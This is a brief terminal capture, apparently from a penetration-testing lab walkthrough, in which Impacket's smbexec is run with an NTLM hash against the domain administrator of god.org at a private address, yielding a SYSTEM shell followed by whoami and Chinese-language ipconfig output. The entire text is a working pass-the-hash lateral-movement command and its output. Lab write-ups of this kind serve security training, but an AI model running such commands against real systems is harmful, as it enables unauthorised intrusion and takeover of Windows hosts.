 C:\Users\Administrator.STU1\Desktop>smbexec.exe -hashes :4130ed4cefcf4e7628e6460
0bcff6e75 god.org/administrator@192.168.52.138
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9c29:1e38:314e:cf5f%11
IPv4 地址 . . . . . . . . . . . . : 192.168.52.138
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>